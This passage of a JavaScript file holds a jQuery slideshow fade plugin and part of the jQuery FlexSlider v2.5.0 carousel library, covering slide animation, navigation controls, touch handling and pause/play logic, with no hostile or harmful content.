				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
				}), a.container.empty().append(a.slides)), a.doMath(), a.setup("init"), a.vars.controlNav && m.controlNav.setup(), a.vars.directionNav && m.directionNav.setup(), a.vars.keyboard && (1 === $(a.containerSelector).length || a.vars.multipleKeyboard) && $(document).bind("keyup", function (e) {
					var t = e.keyCode;
					if (!a.animating && (39 === t || 37 === t)) {
						var n = 39 === t ? a.getTarget("next") : 37 === t ? a.getTarget("prev") : !1;
						a.flexAnimate(n, a.vars.pauseOnAction)
					}
				}), a.vars.mousewheel && a.bind("mousewheel", function (e, t, n, i) {
					e.preventDefault();
					var s = a.getTarget(0 > t ? "next" : "prev");
					a.flexAnimate(s, a.vars.pauseOnAction)
				}), a.vars.pausePlay && m.pausePlay.setup(), a.vars.slideshow && a.vars.pauseInvisible && m.pauseInvisible.init(), a.vars.slideshow && (a.vars.pauseOnHover && a.hover(function () {
					a.manualPlay || a.manualPause || a.pause()
				}, function () {
					a.manualPause || a.manualPlay || a.stopped || a.play()
				}), a.vars.pauseInvisible && m.pauseInvisible.isHidden() || (a.vars.initDelay > 0 ? a.startTimeout = setTimeout(a.play, a.vars.initDelay) : a.play())), p && m.asNav.setup(), s && a.vars.touch && m.touch(), (!v || v && a.vars.smoothHeight) && $(window).bind("resize orientationchange focus", m.resize), a.find("img").attr("draggable", "false"), setTimeout(function () {
					a.vars.start(a)
				}, 200)
			}, asNav: {
				setup: function () {
					a.asNav = !0, a.animatingTo = Math.floor(a.currentSlide / a.move), a.currentItem = a.currentSlide, a.slides.removeClass(n + "active-slide").eq(a.currentItem).addClass(n + "active-slide"), i ? (e._slider = a, a.slides.each(function () {
						var e = this;
						e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", function (e) {
							e.preventDefault(), e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
						}, !1), e.addEventListener("MSGestureTap", function (e) {
							e.preventDefault();
							var t = $(this), n = t.index();
							$(a.vars.asNavFor).data("flexslider").animating || t.hasClass("active") || (a.direction = a.currentItem < n ? "next" : "prev", a.flexAnimate(n, a.vars.pauseOnAction, !1, !0, !0))
						})
					})) : a.slides.on(r, function (e) {
						e.preventDefault();
						var t = $(this), i = t.index(), s = t.offset().left - $(a).scrollLeft();
						0 >= s && t.hasClass(n + "active-slide") ? a.flexAnimate(a.getTarget("prev"), !0) : $(a.vars.asNavFor).data("flexslider").animating || t.hasClass(n + "active-slide") || (a.direction = a.currentItem < i ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction, !1, !0, !0))
					})
				}
			}, controlNav: {
				setup: function () {
					a.manualControls ? m.controlNav.setupManual() : m.controlNav.setupPaging()
				}, setupPaging: function () {
					var e = "thumbnails" === a.vars.controlNav ? "control-thumbs" : "control-paging", t = 1, i, s;
					if (a.controlNavScaffold = $('<ol class="' + n + "control-nav " + n + e + '"></ol>'), a.pagingCount > 1) {
						for (var l = 0; l < a.pagingCount; l++) {
							if (s = a.slides.eq(l), i = "thumbnails" === a.vars.controlNav ? '<img src="' + s.attr("data-thumb") + '"/>' : "<a>" + t + "</a>", "thumbnails" === a.vars.controlNav && !0 === a.vars.thumbCaptions) {
								var c = s.attr("data-thumbcaption");
								"" !== c && void 0 !== c && (i += '<span class="' + n + 'caption">' + c + "</span>")
							}
							a.controlNavScaffold.append("<li>" + i + "</li>"), t++
						}
					}
					a.controlsContainer ? $(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold), m.controlNav.set(), m.controlNav.active(), a.controlNavScaffold.delegate("a, img", r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, setupManual: function () {
					a.controlNav = a.manualControls, m.controlNav.active(), a.controlNav.bind(r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, set: function () {
					var e = "thumbnails" === a.vars.controlNav ? "img" : "a";
					a.controlNav = $("." + n + "control-nav li " + e, a.controlsContainer ? a.controlsContainer : a)
				}, active: function () {
					a.controlNav.removeClass(n + "active").eq(a.animatingTo).addClass(n + "active")
				}, update: function (e, t) {
					a.pagingCount > 1 && "add" === e ? a.controlNavScaffold.append($("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(t).closest("li").remove(), m.controlNav.set(), a.pagingCount > 1 && a.pagingCount !== a.controlNav.length ? a.update(t, e) : m.controlNav.active()
				}
			}, directionNav: {
				setup: function () {
					var e = $('<ul class="' + n + 'direction-nav"><li class="' + n + 'nav-prev"><a class="' + n + 'prev" href="#">' + a.vars.prevText + '</a></li><li class="' + n + 'nav-next"><a class="' + n + 'next" href="#">' + a.vars.nextText + "</a></li></ul>");
					a.customDirectionNav ? a.directionNav = a.customDirectionNav : a.controlsContainer ? ($(a.controlsContainer).append(e), a.directionNav = $("." + n + "direction-nav li a", a.controlsContainer)) : (a.append(e), a.directionNav = $("." + n + "direction-nav li a", a)), m.directionNav.update(), a.directionNav.bind(r, function (e) {
						e.preventDefault();
						var t;
						("" === o || o === e.type) && (t = a.getTarget($(this).hasClass(n + "next") ? "next" : "prev"), a.flexAnimate(t, a.vars.pauseOnAction)), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function () {
					var e = n + "disabled";
					1 === a.pagingCount ? a.directionNav.addClass(e).attr("tabindex", "-1") : a.vars.animationLoop ? a.directionNav.removeClass(e).removeAttr("tabindex") : 0 === a.animatingTo ? a.directionNav.removeClass(e).filter("." + n + "prev").addClass(e).attr("tabindex", "-1") : a.animatingTo === a.last ? a.directionNav.removeClass(e).filter("." + n + "next").addClass(e).attr("tabindex", "-1") : a.directionNav.removeClass(e).removeAttr("tabindex")
				}
			}, pausePlay: {
				setup: function () {
					var e = $('<div class="' + n + 'pauseplay"><a></a></div>');
					a.controlsContainer ? (a.controlsContainer.append(e), a.pausePlay = $("." + n + "pauseplay a", a.controlsContainer)) : (a.append(e), a.pausePlay = $("." + n + "pauseplay a", a)), m.pausePlay.update(a.vars.slideshow ? n + "pause" : n + "play"), a.pausePlay.bind(r, function (e) {
						e.preventDefault(), ("" === o || o === e.type) && ($(this).hasClass(n + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function (e) {
					"play" === e ? a.pausePlay.removeClass(n + "pause").addClass(n + "play").html(a.vars.playText) : a.pausePlay.removeClass(n + "play").addClass(n + "pause").html(a.vars.pauseText)
				}
			}, touch: function () {
				function t(t) {
					t.stopPropagation(), a.animating ? t.preventDefault() : (a.pause(), e._gesture.addPointer(t.pointerId), w = 0, p = c ? a.h : a.w, f = Number(new Date), l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p)
				}

				function n(t) {
					t.stopPropagation();
					var a = t.target._slider;
					if (a) {
						var n = -t.translationX, i = -t.translationY;
						return w += c ? i : n, m = w, y = c ? Math.abs(w) < Math.abs(-n) : Math.abs(w) < Math.abs(-i), t.detail === t.MSGESTURE_FLAG_INERTIA ? void setImmediate(function () {
							e._gesture.stop()
						}) : void((!y || Number(new Date) - f > 500) && (t.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m = w / (0 === a.currentSlide && 0 > w || a.currentSlide === a.last && w > 0 ? Math.abs(w) / p + 2 : 1)), a.setProps(l + m, "setTouch"))))
					}
				}

				function s(e) {
					e.stopPropagation();
					var t = e.target._slider;
					if (t) {
						if (t.animatingTo === t.currentSlide && !y && null !== m) {
							var a = d ? -m : m, n = t.getTarget(a > 0 ? "next" : "prev");
							t.canAdvance(n) && (Number(new Date) - f < 550 && Math.abs(a) > 50 || Math.abs(a) > p / 2) ? t.flexAnimate(n, t.vars.pauseOnAction) : v || t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0)
						}
						r = null, o = null, m = null, l = null, w = 0
					}
				}

				var r, o, l, p, m, f, g, h, S, y = !1, x = 0, b = 0, w = 0;
				i ? (e.style.msTouchAction = "none", e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", t, !1), e._slider = a, e.addEventListener("MSGestureChange", n, !1), e.addEventListener("MSGestureEnd", s, !1)) : (g = function (t) {
					a.animating ? t.preventDefault() : (window.navigator.msPointerEnabled || 1 === t.touches.length) && (a.pause(), p = c ? a.h : a.w, f = Number(new Date), x = t.touches[0].pageX, b = t.touches[0].pageY, l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p, r = c ? b : x, o = c ? x : b, e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", S, !1))
				}, h = function (e) {
					x = e.touches[0].pageX, b = e.touches[0].pageY, m = c ? r - b : r - x, y = c ? Math.abs(m) < Math.abs(x - o) : Math.abs(m) < Math.abs(b - o);
					var t = 500;
					(!y || Number(new Date) - f > t) && (e.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m /= 0 === a.currentSlide && 0 > m || a.currentSlide === a.last && m > 0 ? Math.abs(m) / p + 2 : 1), a.setProps(l + m, "setTouch")))
				}, S = function (t) {
					if (e.removeEventListener("touchmove", h, !1), a.animatingTo === a.currentSlide && !y && null !== m) {
						var n = d ? -m : m, i = a.getTarget(n > 0 ? "next" : "prev");
						a.canAdvance(i) && (Number(new Date) - f < 550 && Math.abs(n) > 50 || Math.abs(n) > p / 2) ? a.flexAnimate(i, a.vars.pauseOnAction) : v || a.flexAnimate(a.currentSlide, a.vars.pauseOnAction, !0)
					}
					e.removeEventListener("touchend", S, !1), r = null, o = null, m = null, l = null
				}, e.addEventListener("touchstart", g, !1))
			}, resize: function () {
				!a.animating && a.is(":visible") && (u || a.doMath(), v ? m.smoothHeight() : u ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : c ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (a.vars.smoothHeight && m.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
			}, smoothHeight: function (e) {
				if (!c || v) {
					var t = v ? a : a.viewport;
					e ? t.animate({height: a.slides.eq(a.animatingTo).height()}, e) : t.height(a.slides.eq(a.animatingTo).height())
				}
			}, sync: function (e) {
				var t = $(a.vars.sync).data("flexslider"), n = a.animatingTo;
				switch (e) {
					case"animate":
						t.flexAnimate(n, a.vars.pauseOnAction, !1, !0);
						break;
					case"play":
						t.playing || t.asNav || t.play();
						break;
					case"pause":
						t.pause()
				}
			}, uniqueID: function (e) {
				return e.filter("[id]").add(e.find("[id]")).each(function () {
					var e = $(this);
					e.attr("id", e.attr("id") + "_clone")
				}), e
			}, pauseInvisible: {
				visProp: null, init: function () {
					var e = m.pauseInvisible.getHiddenProp();
					if (e) {
						var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
						document.addEventListener(t, function () {
							m.pauseInvisible.isHidden() ? a.startTimeout ? clearTimeout(a.startTimeout) : a.pause() : a.started ? a.play() : a.vars.initDelay > 0 ? setTimeout(a.play, a.vars.initDelay) : a.play()
						})
					}
				}, isHidden: function () {
					var e = m.pauseInvisible.getHiddenProp();
					return e ? document[e] : !1
				}, getHiddenProp: function () {
					var e = ["webkit", "moz", "ms", "o"];
					if ("hidden"in document) {
						return "hidden";
					}
					for (var t = 0; t < e.length; t++) {
						if (e[t] + "Hidden"in document) {
							return e[t] + "Hidden";
						}
					}
					return null
				}
			}, setToClearWatchedEvent: function () {
				clearTimeout(l), l = setTimeout(function () {
					o = ""
				}, 3e3)
			}
		}, a.flexAnimate = function (e, t, i, r, o) {
			if (a.vars.animationLoop || e === a.currentSlide || (a.direction = e > a.currentSlide ? "next" : "prev"), p && 1 === a.pagingCount && (a.direction = a.currentItem < e ? "next" : "prev"), !a.animating && (a.canAdvance(e, o) || i) && a.is(":visible")) {
				if (p && r) {
					var l = $(a.vars.asNavFor).data("flexslider");
					if (a.atEnd = 0 === e || e === a.count - 1, l.flexAnimate(e, !0, !1, !0, o), a.direction = a.currentItem < e ? "next" : "prev", l.direction = a.direction, Math.ceil((e + 1) / a.visible) - 1 === a.currentSlide || 0 === e) {
						return a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), !1;
					}
					a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), e = Math.floor(e / a.visible)
				}
				if (a.animating = !0, a.animatingTo = e, t && a.pause(), a.vars.before(a), a.syncExists && !o && m.sync("animate"), a.vars.controlNav && m.controlNav.active(), u || a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), a.atEnd = 0 === e || e === a.last, a.vars.directionNav && m.directionNav.update(), e === a.last && (a.vars.end(a), a.vars.animationLoop || a.pause()), v) {
					s ? (a.slides.eq(a.currentSlide).css({
						opacity: 0,
						zIndex: 1
					}), a.slides.eq(e).css({opacity: 1, zIndex: 2}), a.wrapup(f)) : (a.slides.eq(a.currentSlide).css({zIndex: 1}).animate({opacity: 0}, a.vars.animationSpeed, a.vars.easing), a.slides.eq(e).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing, a.wrapup));
				} else {
					var f = c ? a.slides.filter(":first").height() : a.computedW, g, h, S;
					u ? (g = a.vars.itemMargin, S = (a.itemW + g) * a.move * a.animatingTo, h = S > a.limit && 1 !== a.visible ? a.limit : S) : h = 0 === a.currentSlide && e === a.count - 1 && a.vars.animationLoop && "next" !== a.direction ? d ? (a.count + a.cloneOffset) * f : 0 : a.currentSlide === a.last && 0 === e && a.vars.animationLoop && "prev" !== a.direction ? d ? 0 : (a.count + 1) * f : d ? (a.count - 1 - e + a.cloneOffset) * f : (e + a.cloneOffset) * f, a.setProps(h, "", a.vars.animationSpeed), a.transitions ? (a.vars.animationLoop && a.atEnd || (a.animating = !1, a.currentSlide = a.animatingTo), a.container.unbind("webkitTransitionEnd transitionend"), a.container.bind("webkitTransitionEnd transitionend", function () {
						clearTimeout(a.ensureAnimationEnd), a.wrapup(f)
					}), clearTimeout(a.ensureAnimationEnd), a.ensureAnimationEnd = setTimeout(function () {
						a.wrapup(f)
					}, a.vars.animationSpeed + 100)) : a.container.animate(a.args, a.vars.animationSpeed, a.vars.easing, function () {
						a.wrapup(f)
					})
				}
				a.vars.smoothHeight && m.smoothHeight(a.vars.animationSpeed)
			}
		}, a.wrapup = function (e) {
			v || u || (0 === a.currentSlide && a.animatingTo === a.last && a.vars.animationLoop ? a.setProps(e, "jumpEnd") : a.currentSlide === a.last && 0 === a.animatingTo && a.vars.animationLoop && a.setProps(e, "jumpStart")), a.animating = !1, a.currentSlide = a.animatingTo, a.vars.after(a)
		}, a.animateSlides = function () {
			!a.animating && f && a.flexAnimate(a.getTarget("next"))
		}, a.pause = function () {
			clearInterval(a.animatedSlides), a.animatedSlides = null, a.playing = !1, a.vars.pausePlay && m.pausePlay.update("play"), a.syncExists && m.sync("pause")
		}, a.play = function () {
			a.playing && clearInterval(a.animatedSlides), a.animatedSlides = a.animatedSlides || setInterval(a.animateSlides, a.vars.slideshowSpeed), a.started = a.playing = !0, a.vars.pausePlay && m.pausePlay.update("pause"), a.syncExists && m.sync("play")
		}, a.stop = function () {
			a.pause(), a.stopped = !0
		}, a.canAdvance = function (e, t) {
			var n = p ? a.pagingCount - 1 : a.last;
			return t ? !0 : p && a.currentItem === a.count - 1 && 0 === e && "prev" === a.direction ? !0 : p && 0 === a.currentItem && e === a.pagingCount - 1 && "next" !== a.direction ? !1 : e !== a.currentSlide || p ? a.vars.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && e === n && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === n && 0 === e && "next" === a.direction ? !1 : !0 : !1
		}, a.getTarget = function (e) {
			return a.direction = e, "next" === e ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
		}, a.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo, i = function () {
					if (u) {
						return "setTouch" === t ? e : d && a.animatingTo === a.last ? 0 : d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : n;
					}
					switch (t) {
						case"setTotal":
							return d ? (a.count - 1 - a.currentSlide + a.cloneOffset) * e : (a.currentSlide + a.cloneOffset) * e;
						case"setTouch":
							return d ? e : e;
						case"jumpEnd":
							return d ? e : a.count * e;
						case"jumpStart":
							return d ? a.count * e : e;
						default:
							return e
					}
				}();
				return -1 * i + "px"
			}();
			a.transitions && (i = c ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)", n = void 0 !== n ? n / 1e3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", n), a.container.css("transition-duration", n)), a.args[a.prop] = i, (a.transitions || void 0 === n) && a.container.css(a.args), a.container.css("transform", i)
		}, a.setup = function (e) {
			if (v) {
				a.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"}), "init" === e && (s ? a.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + a.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(a.currentSlide).css({
					opacity: 1,
					zIndex: 2
				}) : 0 == a.vars.fadeFirstSlide ? a.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(a.currentSlide).css({zIndex: 2}).css({opacity: 1}) : a.slides.css({
					opacity: 0,
					display: "block",
					zIndex: 1
				}).eq(a.currentSlide).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing)), a.vars.smoothHeight && m.smoothHeight();
			} else {
				var t, i;
				"init" === e && (a.viewport = $('<div class="' + n + 'viewport"></div>').css({
					overflow: "hidden",
					position: "relative"
				}).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, d && (i = $.makeArray(a.slides).reverse(), a.slides = $(i), a.container.empty().append(a.slides))), a.vars.animationLoop && !u && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== e && a.container.find(".clone").remove(), a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden", "true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden", "true"))), a.newSlides = $(a.vars.selector, a), t = d ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset, c && !u ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
					a.newSlides.css({display: "block"}), a.doMath(), a.viewport.height(a.h), a.setProps(t * a.h, "init")
				}, "init" === e ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(t * a.computedW, "init"), setTimeout(function () {
					a.doMath(), a.newSlides.css({width: a.computedW, "float": "left", display: "block"}), a.vars.smoothHeight && m.smoothHeight()
				}, "init" === e ? 100 : 0))
			}
			u || a.slides.removeClass(n + "active-slide").eq(a.currentSlide).addClass(n + "active-slide"), a.vars.init(a)
		}, a.doMath = function () {
			var e = a.slides.first(), t = a.vars.itemMargin, n = a.vars.minItems, i = a.vars.maxItems;
